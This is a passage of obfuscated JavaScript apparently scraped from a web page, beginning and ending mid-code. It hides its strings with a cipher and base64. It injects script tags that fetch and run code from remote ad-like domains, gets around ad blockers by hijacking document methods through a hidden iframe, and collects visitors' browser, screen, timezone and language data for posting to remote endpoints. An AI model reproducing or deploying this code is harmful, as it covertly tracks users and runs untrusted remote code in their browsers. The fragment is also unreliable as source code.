I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('shaiwourtijogno.net',9353266,document.createElement('script'),_zgqxsvkr)</script>
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9353291,F=9353290,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=3,ln='Ly9ncm9va2lsdGVlcHNvdS5uZXQvYWN0L2ZpbGVzL250ZmMubWluLmpzP3A9OTM1MzI5MQ==',yn='Z3Jvb2tpbHRlZXBzb3UubmV0',Bt=2,Nt=1747731347*e.mr,Tt='Zez$#t^*EFng',Ft='7dn',At='afo070adpz8',pn='67gn99mn',xn='z7d',sn='mhovhp1m9nr',Lt='_puaijny',Xt='_pcyazl',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let 